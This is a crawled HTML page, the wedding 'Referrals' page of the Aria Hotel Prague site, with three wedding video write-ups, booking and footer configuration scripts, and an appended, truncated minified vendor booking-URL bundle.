  booking_mask_url: 'https://reservations.travelclick.com/15760?',
  booking_engine_provider_id:  '29' ,
  second_booking_engine_provider_id: '0',
  second_booking_engine_hotel_id: '0',
  second_booking_engine_url: '',
  second_booking_mask_url: '',
  hasFamilyPricing: false,
  be_open_in_new_tab: false ,
  
    hotels:[]
  
},


module: 'hotel',
id: '4415',

}
  bm_ui_settings.areaSearch.labels = {
    searchHint: 'Please enter 3 or more characters',
    noResultsFound: 'No results found',
    locationSearchLabel: 'Where do you want to go?',
    locationSearchPlaceholder: 'Country, city, region or hotel',
    asCalendarMonthPlaceholder: 'month label',
    bestRateGuaranteeLabel: 'Best Rate Guarantee',
    specialCode: 'Special Code',
    codeType: 'Code Type',
    code: 'Code',
    applyCode: 'Apply Code',
    searchDropDownDescription: 'Search location or property',
    searchBMInAreaSearchPage: 'ASM Search',
    updateBMInAreaSearchPage: 'Update',
};

</script>





  
  
    
    
    
  




  


<!-- BM DATA ATTR EXAMPLE -->
<div id="bm-app"
  data-booking-mask-type="bmvt2-right" 
  data-mobile-booking-mask-type="bmco2" 
></div>



<div id="main-content" role="main">    
    




<div id="no-hero" class="no-hero"></div>



  
    
  
  

  
  



<script>
  if(!window.heroConfigs) {
    window.heroConfigs = {};
  }
  window.heroConfigs.isHeroAvailable = false;
</script>
  

  <div class="js-hero-list" id="hero-list-app-id-9bafeca2d419a2382d56c19141ef5c3b">
    <div id="m-hero-skeleton" 
      class="m-hero-skeleton skeleton-loader 
      short-size
       
      bmvt-right header1"
    >
      <div class="skeleton-hero-image"></div>
    </div>
    <hero-list-app
      :configs="{
        blockId: 'id-9bafeca2d419a2382d56c19141ef5c3b',
        heroType: 'Short hero',
        unitMediaValue: '0',
        noCroppingBg: '',
        noCroppingBgImg: '',
        noCroppingBgColor: '#fff',
        showBreadcrumb: '1',
        videoControl: '0',
        heroVideoControl:{ 
          autoStop: '0',
          autoStopTime: '5',
          hideIcon: '0',
          hideLocale: '0',
          locale: {
            play: 'Play video',
            pause: 'Pause video',
          }
        },
        scrollConfig:{
          showScrollFunction: '0',
          scrollAnimation: '',
          scrollClickFunction: '0',
          scrollText: '',
          scrollTextColor: '',
          scrollColor: ''
        },
        styles:{
          scrollLogo: '',
          verticalAlignment: 'center',
          verticalAlignmentMobile: 'center',
          headerOverlay: '',
          headerOverlayColor: '',
          gradientHeight: '',
          marginBottom: '30',
          textAlignment: 'center',
          sliderAutoplay: '0',
        },
        locales:{
          playVideo: 'Play video',
          pauseVideo: 'Pause video',
        }
      }">
    </hero-list-app>
  </div>
          
      
        <script>
          if(!window.heroSliderItemList) {
            window.heroSliderItemList = [];
          }
  
      </script>    
          



      <nav class="breadcrumb-container" aria-label="breadcrumb" role="navigation">
  <div class="container">
    <ol class="m-breadcrumb">
              <li class="m-breadcrumb--item">
          <a class="m-breadcrumb--link" href="/">Home</a>
        </li>
              <li class="m-breadcrumb--item">
          <a class="m-breadcrumb--link" href="/weddings">Weddings</a>
        </li>
              <li class="m-breadcrumb--item">
          <a class="m-breadcrumb--link" href="/weddings/referrals">Referrals</a>
        </li>
          </ol>
  </div>
</nav> 
    <div id="site-content">
        <div class="container p-room p-spa">
                        <hgroup>
                <h1 class="h1">Referrals</h1>
                            </hgroup>
            <div class="row m-content-object--row right-align">
                <div class="m-content-object--col">
                    



    

<div class="js-slider__wrapper id-eb63bddd52cac8578fb402a0515e79e4">
    
    <div class="cms-radius cms-border" style="border-radius:px">
        <div class="ratio-4-3-slider js-slider" data-pagination="true">
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-4b4hcvewn3xowxryrb3ycdsaw/wedding-19_standard.jpg?crop=0%2C500%2C1333%2C1000&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-4b4hcvewn3xowxryrb3ycdsaw/wedding-19_standard.jpg?crop=0%2C500%2C1333%2C1000&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-4b4hcvewn3xowxryrb3ycdsaw/wedding-19_standard.jpg?crop=0%2C500%2C1333%2C1000&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-4b4hcvewn3xowxryrb3ycdsaw/wedding-19_standard.jpg?crop=0%2C500%2C1333%2C1000"
                                src="[data-uri]"
                                alt="Referrals at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-f55zfdojped1fn9s9c5rh46il/wedding-18_standard.jpg?crop=107%2C0%2C1707%2C1280&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-f55zfdojped1fn9s9c5rh46il/wedding-18_standard.jpg?crop=107%2C0%2C1707%2C1280&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-f55zfdojped1fn9s9c5rh46il/wedding-18_standard.jpg?crop=107%2C0%2C1707%2C1280&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-f55zfdojped1fn9s9c5rh46il/wedding-18_standard.jpg?crop=107%2C0%2C1707%2C1280"
                                src="[data-uri]"
                                alt="Referrals at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-3iloxcb4f0fkeaofyborhfbwp/wedding-15_standard.jpg?crop=0%2C500%2C1333%2C1000&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-3iloxcb4f0fkeaofyborhfbwp/wedding-15_standard.jpg?crop=0%2C500%2C1333%2C1000&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-3iloxcb4f0fkeaofyborhfbwp/wedding-15_standard.jpg?crop=0%2C500%2C1333%2C1000&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-3iloxcb4f0fkeaofyborhfbwp/wedding-15_standard.jpg?crop=0%2C500%2C1333%2C1000"
                                src="[data-uri]"
                                alt="Referrals at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                        
            <div class="ratio-4-3">
                <div class="ratio-content">
                    <picture>
                        <img srcset="https://image-tc.galaxy.tf/wijpeg-cpffmoc76mf96innsuazpcg36/wedding-17_standard.jpg?crop=0%2C500%2C1333%2C1000&width=381 381w,
                                https://image-tc.galaxy.tf/wijpeg-cpffmoc76mf96innsuazpcg36/wedding-17_standard.jpg?crop=0%2C500%2C1333%2C1000&width=928 928w,
                                https://image-tc.galaxy.tf/wijpeg-cpffmoc76mf96innsuazpcg36/wedding-17_standard.jpg?crop=0%2C500%2C1333%2C1000&width=1140 1140w"
                            sizes= "(max-width: 767px) 381px,
                                (max-width: 1199px) 928px,
                                (min-width: 1200px) 1140px"
                                data-lazy="https://image-tc.galaxy.tf/wijpeg-cpffmoc76mf96innsuazpcg36/wedding-17_standard.jpg?crop=0%2C500%2C1333%2C1000"
                                src="[data-uri]"
                                alt="Referrals at Aria Hotel in Prague">
                    </picture>
                </div>
            </div>
            
                    </div>
    </div>
    <div class="room-slider-footer clearfix">
        <div class="pull-left">
            
        </div>
        <div class="pull-right">
            <div class="js-slider__insert-grouped-actions"></div>
        </div>
    </div>
</div>



                </div>
                <div class="m-content-object--col">
                    <div class="">
                        <div class="">
                            <div class="m-content-object--content has-rsp-read-more cms-html-var"><h5>ELISKA AND TOMAS - WEDDING AT THE ARIA HOTEL PRAGUE</h5>

<p>An inspirational video of Eliska and Tomas' wedding was shot on the 9th of August in Vrtba Garden, followed by a celebratory toast on the rooftop terrace of our hotel and a wedding feast with evening entertainment in our restaurant. Watch the video&nbsp;<a href="https://player.vimeo.com/video/48362720" target="_blank">here</a></p>

<h5><br />
CAMILA AND PETR - AN EMOTIONAL EXPERIENCE</h5>

<p>Check out the most moving video of the 2013 wedding season. Congratulations to Peter and Camila for a beautiful wedding and we wish you all the best! Watch the video of Camila &amp; Petr&nbsp;<a href="https://player.vimeo.com/video/72270273" target="_blank">here</a></p>

<h5><br />
KAROLINA AND JAKUB&nbsp;- MEMORIES TO STAY</h5>

<p>Watch the video&nbsp;<a href="https://drive.google.com/a/aria.cz/file/d/0B_QY4MEDfWGeNHZRQldkbEtfMWs/preview" target="_blank">here</a>!</p>
</div>
                        </div>
                        
                            <div class="row m-content-object--footer info-price">                                
                                                                <div>
                                    
        
                                </div>                        
                            </div>
                        
                    </div>

                    <div class="m-detail">
                                                                                            </div><!-- m-detail -->                    
                </div>
            </div>
                                        <nav class="module-nav " data-position="bottom">
    <div class="row">
        <div class="col-sm-6 module-nav__col pull-right-rtl">
            <div class="module-nav__group">
                    <a href="/weddings" /weddings class="module-nav__item">
                    <svg class="icon icon-arrow-left" aria-hidden="true"><use href="#icon-arrow-left"></use></svg>
                    <span class="icon__text">Back to the list</span>
                    <span class="sr-only"> opens in a new tab</span>

                </a>
            </div>
        </div>
        
        <div class="col-sm-6 module-nav__col">
            <div class="module-nav__group module-nav__group--prev-next">
                <a href="/weddings/wedding-suites" class="module-nav__item prev">
                    <svg class="icon icon-arrow-left" aria-hidden="true"><use href="#icon-arrow-left"></use></svg>
                    <span class="icon__text">Previous</span>
                </a>
                <a href="/weddings/proposals" class="module-nav__item next">
                    <span class="icon__text">Next</span>
                    <svg class="icon icon-arrow-right" aria-hidden="true"><use href="#icon-arrow-right"></use></svg>
                </a>
            </div>
        </div>
        
    </div>
</nav>

                    </div>
        
    </div>
</div><!-- #main-content -->







<script>
    window.footerConfigs = {
        "footerLanguages": {
  
    languageCount: '2',
    currentLanguage: 'ENGLISH',
    currentLanguageShort: 'ENG',
    currentLanguageIcon: 'https://cdn.galaxy.tf',
    languages: [
              {
          url: '/cs/weddings/doporuceni ',
          local: 'cs',
          full: 'ČESKY',
          short: 'CZE',
          icon: 'https://cdn.galaxy.tf',
        },
          ]
  
}
    }

    if(!window.footerTwoTextFields) {
        window.footerTwoTextFields = [];
    }
    window.footerTwoTextFields['id-eb63bddd52cac8578fb402a0515e79e4'] = {
        hotelName: `<h5 style=\"color:#fff;\">Aria Hotel Prague<\/h5>`,
        contact: `<p>Tr\u017ei&scaron;t\u011b 9, 118 00, Prague 1, Czech Republic&nbsp;<br \/>\r\n<strong>Tel: <\/strong><a href=\"tel:+420225334111\">+420 225 334 111<\/a><br \/>\r\n<strong>TollFree (USA \/ CANADA):<\/strong> <a href=\"tel:18886447806\">1-888-644-7806<\/a><br \/>\r\n<strong>Email:<\/strong>&nbsp;<a href=\"mailto:stay@aria.cz\">stay@aria.cz<\/a><\/p>\r\n\r\n<hr style=\"width:50%; border-top: 1px solid #666;\" \/>\r\n<h5 style=\"color:#fff; font-size:16px;\">Visit our sister hotels and restaurants:<\/h5>\r\n\r\n<p><em><a href=\"http:\/\/www.goldenwell.cz\/default-en.html\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-2w7uyepj0ig6cxox6kjv1ctbs/file.png\" style=\"width: 76px; height: 100px;\" \/><\/a>&nbsp; &nbsp;<a href=\"https:\/\/www.codarestaurant.cz\/en\/\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-um1t9v63wf1kwp646duhee0g/file.png\" style=\"width: 86px; height: 38px;\" \/><\/a>&nbsp; &nbsp;<a href=\"http:\/\/www.terasauzlatestudne.cz\/en\/\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-61rq8ybkatvs2vlcbpmsdi22r/file.png\" style=\"width: 146px; height: 38px;\" \/><\/a><\/em><\/p>\r\n\r\n<hr style=\"width:50%; border-top: 1px solid #666;\" \/>\r\n<h5 style=\"color:#fff; font-size:16px;\">Proud member<\/h5>\r\n\r\n<p><a href=\"https:\/\/www.signaturetravelnetwork.com\/microsites\/index.cfm?pageaction=hotel_view&amp;agent_id=0&amp;site_id=12&amp;hotel_id=148&amp;agency_id=1133&amp;type=consumer&amp;srchByArea=0&amp;srchByCountry=985&amp;srchByState=0&amp;srchByCity=986&amp;first=1&amp;pageUrl=%2FSigNet%2Findex%2Ecfm%2FSignatureHotels%3Fhotel_id%3D148%26type%3Dconsumer%26agency_id%3D1133%26bEmbedded%3Dtrue%26agent_id%3D0%26srchByArea%3D0%26srchByCountry%3D985%26srchByState%3D0%26srchByCity%3D986\" target=\"_blank\"><img alt=\"\" src=\"https://image-tc.galaxy.tf/wipng-2613hiqyg6flu9a8vyhy5es0e/file.png\" style=\"width: 146px; height: 47px;\" \/><\/a><\/p>\r\n`,
        copyright: `<p>&nbsp;&copy;&nbsp; 2024&nbsp;Aria Hotel Prague | Made by <a href=\"http:\/\/www.amadeus.com\" target=\"_blank\">Amadeus<\/a><\/p>\r\n`
    }

    if(!window.footerTwoLinks) {
        window.footerTwoLinks = {};
    }
    window.footerTwoLinks['id-eb63bddd52cac8578fb402a0515e79e4'] = {footerLinksList: [
{
    url: '/careers',
    target: false,
    text: `Careers`
},
{
    url: '/guest-reviews',
    target: false,
    text: `Guest reviews`
},
{
    url: '/book/modify-booking',
    target: false,
    text: `Modify\/Cancel`
},]}

    if(!window.footerTwoNewsLetter) {
        window.footerTwoNewsLetter = [];
    }
    window.footerTwoNewsLetter['id-eb63bddd52cac8578fb402a0515e79e4'] ={
        btnTitle:  `Button`,
        placeholder: `Your email`,
    }

    if(!window.footerTwoCustomHtml) {
        window.footerTwoCustomHtml = [];
    }
    window.footerTwoCustomHtml['id-eb63bddd52cac8578fb402a0515e79e4'] = {
        contentHtml: ' <!-- RealRate script ( English ) -->\r\n<script src=&#039;https:\/\/api.globres.io\/RealRate\/tc15760\/BB\/RR_5dd68745afaf2\/EN&#039; type=&#039;text\/javascript&#039;> <\/script>\r\n<!-- End RealRate script -->\r\n\r\n'
    }

    if(!window.footerTwoLocales) {
        window.footerTwoLocales = [];
    }
    window.footerTwoLocales['id-eb63bddd52cac8578fb402a0515e79e4'] = {
        opensInANewTab: `opens in a new tab`,
        addEmailToSub: `Add your email to subscribe`,
        followUs: `Follow us`
    }
</script>
<footer class="footer m-footer-base_2 js-footer-two-app" id="footer-content" data-footer-name="ft2" v-cloak>
    <footer-two-app
        :configs="{
            websiteType: 'hotel',
            blockId: 'id-eb63bddd52cac8578fb402a0515e79e4',
            newsletter: {
                enabled: false,
                buttonOnly: false,
                url: '/',
                opensInNewTab: false,
                style: 'Action',
            },
            logo: {
                logoTop: '',
                logoBottom: '',
                customBackground: {
                    enabled: false,
                    backgroundColor: ''
                },
                additionalLanguages: {
                    enabled: false,
                    logoTop: '',
                    logoBottom: '',
                    backgroundColor: ''
                }
            },
            hr: {
                enabled: false,
                width: '100',
                devices: 'All Devices'
            },
            socialIcons: {
                enabled: true,
                label: false
            },
            languageSelectorEnabled: false,
            widgetEnabled: true,
            socialIconLinks: {iconStyles: {
    iconStyle: '',
    socialIconColor: '#B5A15A'
},
socialLinks: {
    facebook: 'https://www.facebook.com/ariahotelprague/',
    facebookTarget: true,
    twitter: '',
    twitterTarget: false,
    tripAdvisor: 'https://www.tripadvisor.com/Hotel_Review-g274707-d280282-Reviews-Aria_Hotel_Prague-Prague_Bohemia.html',
    tripAdvisorTarget: true,
    instagram: 'https://www.instagram.com/ariahotelprague/',
    instagramTarget: true,
    youTube: '',
    youTubeTarget: false,
    pinterest: '',
    pinterestTarget: false,
    weChat: '',
    weChatTarget: false,
    linkedin: '',
    linkedinTarget: false,
    tiktok: '',
    tiktokTarget: false,
    xing: '',
    xingTarget: false,
    google: '',
    googleTarget: false,
    lineMessenger: '',
    lineMessengerTarget: false,
    whatsapp: '',
    whatsappTarget: false,
    weibo: '',
    weiboTarget: false,
    flickr: '',
    flickrTarget: false,
    foursquare: '',
    foursquareTarget: false,
    snapchat: '',
    snapchatTarget: false
},
locales: {
    opensInANewTab: 'opens in a new tab',
}},
            customSocialIconsList: {iconColor: '',
customSocialIconsList: []}
        }"
    >
    </footer-two-app>
    
</footer>
<script type="text/javascript" id="lightbox_json_store">
	var GalaxyPersonalization = { pageCampaigns : [],
	allActiveCampaigns : []}
</script>

<script src="/frontend/galaxy-helpers/public/galaxy-helpers.js?v=l-5652459b-184b-47fb-8f34-9eb1abfb1527"></script><!-- Generated by Galaxy-->
<script type="text/template" id="sliderPrevArrow">
    <button class="slick-prev" aria-label="Go to previous slideshow element" type="button"><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg> <span class="sr-only">Previous</span></button>
</script>
<script type="text/template" id="sliderNextArrow">
    <button class="slick-next" aria-label="Go to next slideshow element" type="button"><svg aria-hidden="true" class="icon icon-arrow-right"><use href="#icon-arrow-right"></svg><span class="sr-only">Next</span></button>
</script>
<script type="text/template" id="sliderPagination">
    <div class="slick-custom-pagination"><span class="slick-current-slide"></span> / <span class="slick-total-slide"></span></div>
</script>
<script type="text/template" id="sliderPlayPause">
    <button class="slick-play-pause" type="button">
        <span class="slick-play-pause__pause"><svg aria-hidden="true" class="icon icon-pause"><use href="#icon-pause"></svg><span class="sr-only">Pause slideshow</span></span>
        <span class="slick-play-pause__play"><svg aria-hidden="true" class="icon icon-play"><use href="#icon-play"></svg><span class="sr-only">Play slideshow</span></span>
    </button>
</script>
<script type="text/template" id="sliderGroupedActions">
    <div class="slider__actions slider__actions--flat">
		<span class="sr-only">Slideshow control buttons</span>
		<span class="sr-only">Clicking on the following links will update the content above</span>
        <div class="slider__action js-slider-prev-container"></div>
        <div class="slider__action js-slider-pagination-container"></div>
        <div class="slider__action js-slider-next-container"></div>
    </div>
</script>
<script type="text/template" id="sliderGroupedActionsAutoRotate">
    <div class="slider__actions slider__actions--flat">
		<span class="sr-only">Slideshow control buttons</span>
		<span class="sr-only">Clicking on the following links will update the content above</span>
        <div class="slider__action js-slider-pagination-container"></div>
        <div class="slider__action js-slider-prev-container"></div>
        <div class="slider__action js-slider-playpause-container"></div>
        <div class="slider__action js-slider-next-container"></div>
    </div>
</script>
<script type="text/template" id="templateReadMore">
    <a class="l-read-more" href="#"  aria-label="Read more about Aria Hotel Prague" ><span>Read more</span><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg></a>
</script>
<script type="text/template" id="templateReadLess">
    <a class="l-read-less" href="#"  aria-label="Read less about Aria Hotel Prague"><span>Read less</span><svg aria-hidden="true" class="icon icon-arrow-left"><use href="#icon-arrow-left"></use></svg></a>
</script>
<script>
var traductionBM = {
    previousMonth: 'Previous Month',
    nextMonth: 'Next Month',
}
</script>
<script>
var validationMessages = {
    required: "This field is required.",
    email: "Please enter a valid e-mail address.",
    url: "Please enter a valid URL.",
    date: "Please enter a valid date.",
}
</script>
<script>
  window.isHome = "0";

  window.localeSlider = {
  goToNextSlide: 'Go to next slide, slide {current} of {total}',
  goToPrevSlide: 'Go to previous slide, slide {current} of {total}',
  lastSlide: 'You are on the last slide',
  firstSlide: 'You are on the first slide',
  nowOnSlide: 'You are now on slide {current} of {total}',
  videoPause: 'Slider is paused',
  videoPlay: 'Slider is playing',
  toggleFullScreen: 'Toggles gallery to full screen, {current} of {total}',
  youAreOnFullScreen: 'You are on full image',
  youCloseFullScreen: 'You closed the full image'
  };
</script>

<script src="/integration/tc-theme/public/js/bundle.js?v702f1aaa91c6f5d7587cf6ac13f319d8"></script>
<div id="bm-calendars" class="bm-calendar-container bm___calendar-container"></div>
<div class="dialog js-dialog-lightbox-vue" aria-hidden="true">
  <div class="dialog-content--lightbox container">
    <div class="js-slider-container container"></div>
    <script type="text/template" class="js-template" id="js-template-lightbox">
      <div class="js-slider__wrapper">
        <div class="js-slider-lightbox slider-lightbox" data-pagination="true" [%? it.options.download %]data-download="true"[%?%]>
          [%~ it.images :item%]
          <div class="slider-lightbox__slide">
            <div class="slider-lightbox__image-container">
              [%? item.url && !item.caption%]
                <div class="slider-lightbox__captions icon-chain">
                    <a href="[%= item.url %]"
                        [%? item.urlTarget && item.urlTarget.length %] target="[%= item.urlTarget %]"[%?%]
                        [%? item.ariaLabel && item.ariaLabel.length %] aria-label="[%= item.ariaLabel %]"[%?%]
                        class="icon-chain-wrapper">
                        <svg class="icon icon-chain-link"><use href="#icon-chain-link" style="color: [%= item.color %];"></use></svg>
                    </a>
                </div>
              [%?%]
              [%? item.isVideo === true %]
                <div class="slider-lightbox__video-wrapper">
                  [%= item.video %]
                </div>
              [%?? item.isVideo === false %]
                <img crossorigin="anonymous" data-lazy="[%= item.src %]" alt="[%= item.alt %]" src="[data-uri]">
                [%? item.title || item.desc || item.caption%]
                <div class="slider-lightbox__captions">
                  [%? item.title %]<div class="slider-lightbox__captions-title">[%= item.title %]</div>[%?%]
                  [%? item.desc %]<div class="slider-lightbox__captions-desc">[%= item.desc %]</div>[%?%]
                  [%? item.caption %]<div class="m-gallery--itemCaption">[%= item.caption %]</div>[%?%]
                </div>
                [%?%]
              [%?%]
              [%? it.options.download %]
                <div class="slider-lightbox__actions">
                  <a class="download-link" href="[%= item.downloadLink %]" download>
                    <svg class="icon icon-download-arrow" aria-hidden="1"><use href="#icon-download-arrow"></use></svg>
                    Download
                  </a>
                </div>
              [%?%]
            </div>
          </div>
          [%~%]
        </div>
        <div class="slider-lightbox__slides-controls clearfix">
          <div class="pull-right">
            <div class="js-slider__insert-grouped-actions"></div>
          </div>
        </div>
      </div>
    </script>
  </div>
</div>
<div id="generalAnnoucement" aria-atomic="true" aria-live="assertive" class="sr-only"></div>
<div id="aria-announcer" class="sr-only" aria-live="polite" role="status" aria-atomic="true"></div>
<script>
  window.locale ={
    moreMenuClosed : 'More menu closed',
    moreMenuOpened :'More menu opened',
    bookingMaskClosed: 'Booking mask closed',
    bookingMaskOpened: 'Booking mask Opened'
  }
</script>
<div id="tooltips-wrapper"></div>


<!-- Extension Consent Popup -->



<script defer src="/integration/tc-ext-integrated-datalayer/public/js/bundle.js?v702f1aaa91c6f5d7587cf6ac13f319d8" crossorigin="anonymous"></script>


<script class="js-module-currency-switcher">
  let currencySwitcherConfig = {

    hotelId: '15760',
    isChain: false,
    geolocation: false,
    defaultCurrency: 'EUR',
    topCurrencies: 'CZK,GBP,USD,EUR'.split(','),
    currenciesAsCode: ''.split(','),

    locales: {
      search: 'Search',
      topCurrencies: 'Top currencies',
      allCurrencies: 'All currencies',
      results: 'Results',
      noResults: 'No results found',
      removeButton: 'cleans the search input',
      optionButton: 'will be set as the default currency',
      selectYourCurrency: 'Select your currency',
      opensThePopup: 'Opens the currency switcher dialog',
      selectedCurrency: 'Selected currency:',
      backToMenu: 'Back to the menu',
      popupClose: 'Back to the menu'
    }
  };
  
  if (!window.GLXExtensions) {
    window.GLXExtensions = { 
      currencySwitcher: currencySwitcherConfig 
    };
  } else {
    window.GLXExtensions.currencySwitcher = currencySwitcherConfig;
  }
</script>
<script defer src="/integration/tc-ext-currency-switcher/public/js/bundle-ext-currency-switcher.js?v702f1aaa91c6f5d7587cf6ac13f319d8" crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c189d7d6a823014',t:'MTc2OTAxNzQyMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.thehotelsnetwork.com/sjs/v135/@thehotelsnetwork/agent-engines@2.99.35/es2015/3.bundle.js
body_size: 9597
content:
thn.
System.register([],(function(exports){'use strict';return{execute:(function(){exports("factory",be);/* esm.sh - esbuild bundle(@thehotelsnetwork/agent-engines@2.99.35/3) es2015 production */
var te=Object.defineProperty,re=Object.defineProperties;var ae=Object.getOwnPropertyDescriptors;var Q=Object.getOwnPropertySymbols;var ie=Object.prototype.hasOwnProperty,se=Object.prototype.propertyIsEnumerable;var Y=(i,a,e)=>a in i?te(i,a,{enumerable:!0,configurable:!0,writable:!0,value:e}):i[a]=e,X=(i,a)=>{for(var e in a||(a={}))ie.call(a,e)&&Y(i,e,a[e]);if(Q)for(var e of Q(a))se.call(a,e)&&Y(i,e,a[e]);return i},C=(i,a)=>re(i,ae(a));var L=i=>{var V,M,z,j,_,E,N,F,u,s,r,d,t,f,m,c,n,p,l,S,g,y,h,b,A;let a=new URL(i.baseUrl);if(!a)return {newUrl:"",newData:{}};a.searchParams.delete("datein"),a.searchParams.delete("DateIn"),a.searchParams.delete("dateIn"),a.searchParams.delete("dateout"),a.searchParams.delete("dateOut"),a.searchParams.delete("DateOut"),a.searchParams.delete("adults"),a.searchParams.delete("Adults"),a.searchParams.delete("children"),a.searchParams.delete("Children"),a.searchParams.delete("languageid"),a.searchParams.delete("languageID"),a.searchParams.delete("nights"),a.searchParams.delete("rooms"),a.searchParams.delete("currency"),a.searchParams.delete("groupID"),a.searchParams.delete("identifier"),a.searchParams.delete("discount");let e=(V=i.data)==null?void 0:V.roomsDispo;e&&e.length>1?e.forEach((v,R,q)=>{R===0&&(a.searchParams.set("adults","[adults]"),a.searchParams.set("children","[children]")),a.searchParams.delete(`adults${R+1}`),a.searchParams.delete(`children${R+1}`),a.searchParams.delete(`Adults${R+1}`),a.searchParams.delete(`Children${R+1}`),a.searchParams.set(`adults${R+1}`,String(v.adults)),a.searchParams.set(`children${R+1}`,String(v.children)),a.searchParams.set("rooms",String(q.length));}):(a.searchParams.set("adults","[adults]"),(j=(z=(M=i.data)==null?void 0:M.roomsDispo)==null?void 0:z[0])!=null&&j.children&&((N=(E=(_=i.data)==null?void 0:_.roomsDispo)==null?void 0:E[0])==null?void 0:N.children)>0&&(a.searchParams.set("children","[children]"),a.pathname.match(/SUHA-creek-hotel-apartments/)?a.searchParams.set("childAge",(t=(d=(r=(s=(u=(F=i.data)==null?void 0:F.roomsDispo)==null?void 0:u[0])==null?void 0:s.childrenAges)==null?void 0:r.fill(0))==null?void 0:d.join(","))!=null?t:"0"):a.searchParams.set("childAge",(p=(n=(c=(m=(f=i.data)==null?void 0:f.roomsDispo)==null?void 0:m[0])==null?void 0:c.childrenAges)==null?void 0:n.join(","))!=null?p:"0")),a.searchParams.set("rooms","[rooms]")),a.searchParams.set("DateIn","[date_begin]"),a.searchParams.set("DateOut","[date_end]"),a.searchParams.set("languageid","[language]"),a.hostname.match(/hotelsunsetplaza/)?a.searchParams.set("currency","USD"):a.searchParams.set("currency","[currency]"),((l=i.data)==null?void 0:l.language)==="sv"&&a.searchParams.set("currency","SEK");let o=a.toString(),W=C(X({},i.data),{language:((S=i.data)==null?void 0:S.language)==="sv"?"se":(g=i.data)==null?void 0:g.language,dateBegin:(h=(y=i.data)==null?void 0:y.dateBegin)==null?void 0:h.replace(/(\d+)\D+(\d+)\D+(\d+)/,"$2/$3/$1"),dateEnd:(A=(b=i.data)==null?void 0:b.dateEnd)==null?void 0:A.replace(/(\d+)\D+(\d+)\D+(\d+)/,"$2/$3/$1")});return {newUrl:o,newData:W}};var G=(function(i={}){return i.BookingConfirmed="Booking Confirmed",i.BookingIframe="Booking Iframe",i.Calendar="Calendar",i.Homepage="Index",i.Packages="Packages",i.RoomsAndRates="Rooms and Rates",i.UserRegisterPage="User Register Page",i})(G);var D=(function(i={}){return i.AgentBundle="@thehotelsnetwork/agent-bundle",i.AgentEngines="@thehotelsnetwork/agent-engines",i.AgentFingerprint="@thehotelsnetwork/agent-fingerprint",i.AgentLoader="@thehotelsnetwork/agent-loader",i.AgentMain="@thehotelsnetwork/agent-main",i.AgentPartnerships="@thehotelsnetwork/agent-partnerships",i.Jquery="jquery",i.Md5="@thehotelsnetwork/md5",i.MomentTimezone="moment-timezone",i.PcomponentsInstantBtn="@thehotelsnetwork/instant-btn",i.PcomponentsKittchat="@thehotelsnetwork/kittchat",i.PcomponentsInliner="@thehotelsnetwork/personalization-inliner",i.PcomponentsNotify="@thehotelsnetwork/personalization-notify",i.PcomponentsPopify="@thehotelsnetwork/personalization-popify",i.PcomponentsPrice="@thehotelsnetwork/price-widget",i.PcomponentsReview="@thehotelsnetwork/review-widget",i.SentryBrowser="@sentry/browser",i.Swaps="@thehotelsnetwork/swaps",i.AgentConnectSchema="@thehotelsnetwork/agent-connect-schema",i.Vue="vue",i})(D);D.AgentEngines,D.AgentFingerprint,D.AgentMain,D.AgentPartnerships,D.Md5,D.PcomponentsInstantBtn,D.PcomponentsKittchat,D.PcomponentsInliner,D.PcomponentsNotify,D.PcomponentsPopify,D.PcomponentsPrice,D.PcomponentsReview,D.Jquery,D.MomentTimezone,D.SentryBrowser,D.Vue;D.AgentEngines,D.AgentFingerprint,D.AgentMain,D.AgentPartnerships,D.Md5;var le=[G.RoomsAndRates,G.Packages,G.Calendar,G.UserRegisterPage,G.BookingConfirmed],ee=i=>!!(i&&le.includes(i));function be({window:i,document:a,thn:e}){let 